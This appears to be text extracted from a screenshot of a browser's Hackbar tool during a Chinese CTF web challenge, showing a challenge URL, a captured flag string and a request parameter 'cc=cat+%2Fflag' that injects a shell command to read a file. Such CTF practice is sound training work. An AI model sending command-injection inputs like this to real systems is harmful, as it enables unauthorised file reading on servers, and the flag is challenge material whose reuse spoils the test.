 47.108.30.122:21280/get/index.php
常用网址 杂 WEB漏洞 电子取证 编程 CTF 代码审计 机器学习 AWD pwn
Hackbar
flag{c360eb50ffe7ef29f286686c47f275ed}
Encryption Encoding
Load Split Run
http://47.108.30.122:21280/get/index.php
Enable Post data
cc=cat+%2Fflag
星盟安全